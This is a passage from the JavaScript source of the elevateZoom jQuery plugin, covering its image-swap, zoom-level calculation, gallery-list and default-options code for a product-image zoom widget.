		},
		swapAction: function(smallimage, largeimage) {
			var self = this;
			var newImg2 = new Image();
			newImg2.onload = function() {
				//re-calculate values
				self.nzHeight = newImg2.height;
				self.nzWidth = newImg2.width;
				self.options.onImageSwapComplete(self.jQueryelem);
				self.doneCallback();
				return;
			}
			newImg2.src = smallimage;
			//reset the zoomlevel to that initially set in options
			self.currentZoomLevel = self.options.zoomLevel;
			self.options.maxZoomLevel = false;
			//swaps the main image
			//self.jQueryelem.attr("src",smallimage);
			//swaps the zoom image     
			if (self.options.zoomType == "lens") {
				self.zoomLens.css({
					backgroundImage: "url('" + largeimage + "')"
				});
			}
			if (self.options.zoomType == "window") {
				self.zoomWindow.css({
					backgroundImage: "url('" + largeimage + "')"
				});
			}
			if (self.options.zoomType == "inner") {
				self.zoomWindow.css({
					backgroundImage: "url('" + largeimage + "')"
				});
			}
			self.currentImage = largeimage;
			if (self.options.imageCrossfade) {
				var oldImg = self.jQueryelem;
				var newImg = oldImg.clone();
				self.jQueryelem.attr("src", smallimage)
				self.jQueryelem.after(newImg);
				newImg.stop(true).fadeOut(self.options.imageCrossfade, function() {
					jQuery(this).remove();
				});
				//       				if(self.options.zoomType == "inner"){
				//remove any attributes on the cloned image so we can resize later
				self.jQueryelem.width("auto").removeAttr("width");
				self.jQueryelem.height("auto").removeAttr("height");
				//   }
				oldImg.fadeIn(self.options.imageCrossfade);
				if (self.options.tint && self.options.zoomType != "inner") {
					var oldImgTint = self.zoomTintImage;
					var newImgTint = oldImgTint.clone();
					self.zoomTintImage.attr("src", largeimage)
					self.zoomTintImage.after(newImgTint);
					newImgTint.stop(true).fadeOut(self.options.imageCrossfade, function() {
						jQuery(this).remove();
					});
					oldImgTint.fadeIn(self.options.imageCrossfade);
					//self.zoomTintImage.attr("width",elem.data("image"));
					//resize the tint window
					self.zoomTint.css({
						height: self.jQueryelem.height()
					});
					self.zoomTint.css({
						width: self.jQueryelem.width()
					});
				}
				self.zoomContainer.css("height", self.jQueryelem.height());
				self.zoomContainer.css("width", self.jQueryelem.width());
				if (self.options.zoomType == "inner") {
					if (!self.options.constrainType) {
						self.zoomWrap.parent().css("height", self.jQueryelem.height());
						self.zoomWrap.parent().css("width", self.jQueryelem.width());
						self.zoomWindow.css("height", self.jQueryelem.height());
						self.zoomWindow.css("width", self.jQueryelem.width());
					}
				}
				if (self.options.imageCrossfade) {
					self.zoomWrap.css("height", self.jQueryelem.height());
					self.zoomWrap.css("width", self.jQueryelem.width());
				}
			} else {
				self.jQueryelem.attr("src", smallimage);
				if (self.options.tint) {
					self.zoomTintImage.attr("src", largeimage);
					//self.zoomTintImage.attr("width",elem.data("image"));
					self.zoomTintImage.attr("height", self.jQueryelem.height());
					//self.zoomTintImage.attr('src') = elem.data("image");
					self.zoomTintImage.css({
						height: self.jQueryelem.height()
					});
					self.zoomTint.css({
						height: self.jQueryelem.height()
					});
				}
				self.zoomContainer.css("height", self.jQueryelem.height());
				self.zoomContainer.css("width", self.jQueryelem.width());
				if (self.options.imageCrossfade) {
					self.zoomWrap.css("height", self.jQueryelem.height());
					self.zoomWrap.css("width", self.jQueryelem.width());
				}
			}
			if (self.options.constrainType) {
				//This will contrain the image proportions
				if (self.options.constrainType == "height") {
					self.zoomContainer.css("height", self.options.constrainSize);
					self.zoomContainer.css("width", "auto");
					if (self.options.imageCrossfade) {
						self.zoomWrap.css("height", self.options.constrainSize);
						self.zoomWrap.css("width", "auto");
						self.constwidth = self.zoomWrap.width();
					} else {
						self.jQueryelem.css("height", self.options.constrainSize);
						self.jQueryelem.css("width", "auto");
						self.constwidth = self.jQueryelem.width();
					}
					if (self.options.zoomType == "inner") {
						self.zoomWrap.parent().css("height", self.options.constrainSize);
						self.zoomWrap.parent().css("width", self.constwidth);
						self.zoomWindow.css("height", self.options.constrainSize);
						self.zoomWindow.css("width", self.constwidth);
					}
					if (self.options.tint) {
						self.tintContainer.css("height", self.options.constrainSize);
						self.tintContainer.css("width", self.constwidth);
						self.zoomTint.css("height", self.options.constrainSize);
						self.zoomTint.css("width", self.constwidth);
						self.zoomTintImage.css("height", self.options.constrainSize);
						self.zoomTintImage.css("width", self.constwidth);
					}
				}
				if (self.options.constrainType == "width") {
					self.zoomContainer.css("height", "auto");
					self.zoomContainer.css("width", self.options.constrainSize);
					if (self.options.imageCrossfade) {
						self.zoomWrap.css("height", "auto");
						self.zoomWrap.css("width", self.options.constrainSize);
						self.constheight = self.zoomWrap.height();
					} else {
						self.jQueryelem.css("height", "auto");
						self.jQueryelem.css("width", self.options.constrainSize);
						self.constheight = self.jQueryelem.height();
					}
					if (self.options.zoomType == "inner") {
						self.zoomWrap.parent().css("height", self.constheight);
						self.zoomWrap.parent().css("width", self.options.constrainSize);
						self.zoomWindow.css("height", self.constheight);
						self.zoomWindow.css("width", self.options.constrainSize);
					}
					if (self.options.tint) {
						self.tintContainer.css("height", self.constheight);
						self.tintContainer.css("width", self.options.constrainSize);
						self.zoomTint.css("height", self.constheight);
						self.zoomTint.css("width", self.options.constrainSize);
						self.zoomTintImage.css("height", self.constheight);
						self.zoomTintImage.css("width", self.options.constrainSize);
					}
				}
			}
		},
		doneCallback: function() {
			var self = this;
			if (self.options.loadingIcon) {
				self.spinner.hide();
			}
			self.nzOffset = self.jQueryelem.offset();
			self.nzWidth = self.jQueryelem.width();
			self.nzHeight = self.jQueryelem.height();
			// reset the zoomlevel back to default
			self.currentZoomLevel = self.options.zoomLevel;
			//ratio of the large to small image
			self.widthRatio = self.largeWidth / self.nzWidth;
			self.heightRatio = self.largeHeight / self.nzHeight;
			//NEED TO ADD THE LENS SIZE FOR ROUND
			// adjust images less than the window height
			if (self.options.zoomType == "window") {
				if (self.nzHeight < self.options.zoomWindowWidth / self.widthRatio) {
					lensHeight = self.nzHeight;
				} else {
					lensHeight = String((self.options.zoomWindowHeight / self.heightRatio))
				}
				if (self.options.zoomWindowWidth < self.options.zoomWindowWidth) {
					lensWidth = self.nzWidth;
				} else {
					lensWidth = (self.options.zoomWindowWidth / self.widthRatio);
				}
				if (self.zoomLens) {
					self.zoomLens.css('width', lensWidth);
					self.zoomLens.css('height', lensHeight);
				}
			}
		},
		getCurrentImage: function() {
			var self = this;
			return self.zoomImage;
		},
		getGalleryList: function() {
			var self = this;
			//loop through the gallery options and set them in list for fancybox
			self.gallerylist = [];
			if (self.options.gallery) {
				jQuery('#' + self.options.gallery + ' a').each(function() {
					var img_src = '';
					if (jQuery(this).data("zoom-image")) {
						img_src = jQuery(this).data("zoom-image");
					} else if (jQuery(this).data("image")) {
						img_src = jQuery(this).data("image");
					}
					//put the current image at the start
					if (img_src == self.zoomImage) {
						self.gallerylist.unshift({
							href: '' + img_src + '',
							title: jQuery(this).find('img').attr("title")
						});
					} else {
						self.gallerylist.push({
							href: '' + img_src + '',
							title: jQuery(this).find('img').attr("title")
						});
					}
				});
			}
			//if no gallery - return current image
			else {
				self.gallerylist.push({
					href: '' + self.zoomImage + '',
					title: jQuery(this).find('img').attr("title")
				});
			}
			return self.gallerylist;
		},
		changeZoomLevel: function(value) {
			var self = this;
			//flag a zoom, so can adjust the easing during setPosition     
			self.scrollingLock = true;
			//round to two decimal places
			self.newvalue = parseFloat(value).toFixed(2);
			newvalue = parseFloat(value).toFixed(2);
			//maxwidth & Maxheight of the image
			maxheightnewvalue = self.largeHeight / ((self.options.zoomWindowHeight / self.nzHeight) * self.nzHeight);
			maxwidthtnewvalue = self.largeWidth / ((self.options.zoomWindowWidth / self.nzWidth) * self.nzWidth);
			//calculate new heightratio
			if (self.options.zoomType != "inner") {
				if (maxheightnewvalue <= newvalue) {
					self.heightRatio = (self.largeHeight / maxheightnewvalue) / self.nzHeight;
					self.newvalueheight = maxheightnewvalue;
					self.fullheight = true;
				} else {
					self.heightRatio = (self.largeHeight / newvalue) / self.nzHeight;
					self.newvalueheight = newvalue;
					self.fullheight = false;
				}
				//					calculate new width ratio
				if (maxwidthtnewvalue <= newvalue) {
					self.widthRatio = (self.largeWidth / maxwidthtnewvalue) / self.nzWidth;
					self.newvaluewidth = maxwidthtnewvalue;
					self.fullwidth = true;
				} else {
					self.widthRatio = (self.largeWidth / newvalue) / self.nzWidth;
					self.newvaluewidth = newvalue;
					self.fullwidth = false;
				}
				if (self.options.zoomType == "lens") {
					if (maxheightnewvalue <= newvalue) {
						self.fullwidth = true;
						self.newvaluewidth = maxheightnewvalue;
					} else {
						self.widthRatio = (self.largeWidth / newvalue) / self.nzWidth;
						self.newvaluewidth = newvalue;
						self.fullwidth = false;
					}
				}
			}
			if (self.options.zoomType == "inner") {
				maxheightnewvalue = parseFloat(self.largeHeight / self.nzHeight).toFixed(2);
				maxwidthtnewvalue = parseFloat(self.largeWidth / self.nzWidth).toFixed(2);
				if (newvalue > maxheightnewvalue) {
					newvalue = maxheightnewvalue;
				}
				if (newvalue > maxwidthtnewvalue) {
					newvalue = maxwidthtnewvalue;
				}
				if (maxheightnewvalue <= newvalue) {
					self.heightRatio = (self.largeHeight / newvalue) / self.nzHeight;
					if (newvalue > maxheightnewvalue) {
						self.newvalueheight = maxheightnewvalue;
					} else {
						self.newvalueheight = newvalue;
					}
					self.fullheight = true;
				} else {
					self.heightRatio = (self.largeHeight / newvalue) / self.nzHeight;
					if (newvalue > maxheightnewvalue) {
						self.newvalueheight = maxheightnewvalue;
					} else {
						self.newvalueheight = newvalue;
					}
					self.fullheight = false;
				}
				if (maxwidthtnewvalue <= newvalue) {
					self.widthRatio = (self.largeWidth / newvalue) / self.nzWidth;
					if (newvalue > maxwidthtnewvalue) {
						self.newvaluewidth = maxwidthtnewvalue;
					} else {
						self.newvaluewidth = newvalue;
					}
					self.fullwidth = true;
				} else {
					self.widthRatio = (self.largeWidth / newvalue) / self.nzWidth;
					self.newvaluewidth = newvalue;
					self.fullwidth = false;
				}
			} //end inner
			scrcontinue = false;
			if (self.options.zoomType == "inner") {
				if (self.nzWidth >= self.nzHeight) {
					if (self.newvaluewidth <= maxwidthtnewvalue) {
						scrcontinue = true;
					} else {
						scrcontinue = false;
						self.fullheight = true;
						self.fullwidth = true;
					}
				}
				if (self.nzHeight > self.nzWidth) {
					if (self.newvaluewidth <= maxwidthtnewvalue) {
						scrcontinue = true;
					} else {
						scrcontinue = false;
						self.fullheight = true;
						self.fullwidth = true;
					}
				}
			}
			if (self.options.zoomType != "inner") {
				scrcontinue = true;
			}
			if (scrcontinue) {
				self.zoomLock = 0;
				self.changeZoom = true;
				//if lens height is less than image height
				if (((self.options.zoomWindowHeight) / self.heightRatio) <= self.nzHeight) {
					self.currentZoomLevel = self.newvalueheight;
					if (self.options.zoomType != "lens" && self.options.zoomType != "inner") {
						self.changeBgSize = true;
						self.zoomLens.css({
							height: String((self.options.zoomWindowHeight) / self.heightRatio) + 'px'
						})
					}
					if (self.options.zoomType == "lens" || self.options.zoomType == "inner") {
						self.changeBgSize = true;
					}
				}
				if ((self.options.zoomWindowWidth / self.widthRatio) <= self.nzWidth) {
					if (self.options.zoomType != "inner") {
						if (self.newvaluewidth > self.newvalueheight) {
							self.currentZoomLevel = self.newvaluewidth;
						}
					}
					if (self.options.zoomType != "lens" && self.options.zoomType != "inner") {
						self.changeBgSize = true;
						self.zoomLens.css({
							width: String((self.options.zoomWindowWidth) / self.widthRatio) + 'px'
						})
					}
					if (self.options.zoomType == "lens" || self.options.zoomType == "inner") {
						self.changeBgSize = true;
					}
				}
				if (self.options.zoomType == "inner") {
					self.changeBgSize = true;
					if (self.nzWidth > self.nzHeight) {
						self.currentZoomLevel = self.newvaluewidth;
					}
					if (self.nzHeight > self.nzWidth) {
						self.currentZoomLevel = self.newvaluewidth;
					}
				}
			} //under
			//sets the boundry change, called in setWindowPos
			self.setPosition(self.currentLoc);
			//
		},
		closeAll: function() {
			if (self.zoomWindow) {
				self.zoomWindow.hide();
			}
			if (self.zoomLens) {
				self.zoomLens.hide();
			}
			if (self.zoomTint) {
				self.zoomTint.hide();
			}
		},
		changeState: function(value) {
			var self = this;
			if (value == 'enable') {
				self.options.zoomEnabled = true;
			}
			if (value == 'disable') {
				self.options.zoomEnabled = false;
			}
		}
	};
	jQuery.fn.elevateZoom = function(options) {
		return this.each(function() {
			var elevate = Object.create(ElevateZoom);
			elevate.init(options, this);
			jQuery.data(this, 'elevateZoom', elevate);
		});
	};
	jQuery.fn.elevateZoom.options = {
		zoomActivation: "hover", // Can also be click (PLACEHOLDER FOR NEXT VERSION)
		zoomEnabled: true, //false disables zoomwindow from showing
		preloading: 1, //by default, load all the images, if 0, then only load images after activated (PLACEHOLDER FOR NEXT VERSION)
		zoomLevel: 1, //default zoom level of image
		scrollZoom: false, //allow zoom on mousewheel, true to activate
		scrollZoomIncrement: 0.1, //steps of the scrollzoom
		minZoomLevel: false,
		maxZoomLevel: false,
		easing: false,
		easingAmount: 12,
		lensSize: 200,
		zoomWindowWidth: 400,
		zoomWindowHeight: 400,
		zoomWindowOffetx: 0,
		zoomWindowOffety: 0,
		zoomWindowPosition: 1,
		zoomWindowBgColour: "#fff",
		lensFadeIn: false,
		lensFadeOut: false,
		debug: false,
		zoomWindowFadeIn: false,
		zoomWindowFadeOut: false,
		zoomWindowAlwaysShow: false,
		zoomTintFadeIn: false,
		zoomTintFadeOut: false,
		borderSize: 4,
		showLens: true,
		borderColour: "#888",
		lensBorderSize: 1,
		lensBorderColour: "#000",
		lensShape: "square", //can be "round"
		zoomType: "window", //window is default,  also "lens" available -
		containLensZoom: false,
		lensColour: "white", //colour of the lens background
		lensOpacity: 0.4, //opacity of the lens
		lenszoom: false,
		tint: false, //enable the tinting
		tintColour: "#333", //default tint color, can be anything, red, #ccc, rgb(0,0,0)
		tintOpacity: 0.4, //opacity of the tint
		gallery: false,
		galleryActiveClass: "zoomGalleryActive",
		imageCrossfade: false,
		constrainType: false, //width or height
		constrainSize: false, //in pixels the dimensions you want to constrain on
		loadingIcon: false, //http://www.example.com/spinner.gif
		cursor: "default", // user should set to what they want the cursor as, if they have set a click function
		responsive: true,
		onComplete: jQuery.noop,
		onZoomedImageLoaded: function() {},
		onImageSwap: jQuery.noop,
		onImageSwapComplete: jQuery.noop
	};
})(jQuery, window, document);
